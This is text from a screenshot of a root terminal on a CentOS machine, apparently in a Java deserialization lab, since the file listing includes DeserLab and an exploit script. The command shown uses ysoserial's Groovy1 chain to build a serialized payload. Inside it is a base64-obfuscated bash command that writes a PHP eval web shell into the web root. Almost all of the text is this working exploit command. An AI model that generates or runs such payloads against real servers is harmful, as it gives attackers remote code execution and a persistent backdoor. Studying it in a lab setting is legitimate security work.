 应用程序 位置 终端 星期三 19：20
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NUWyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz kevin payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]#
opt root@centos:/opt html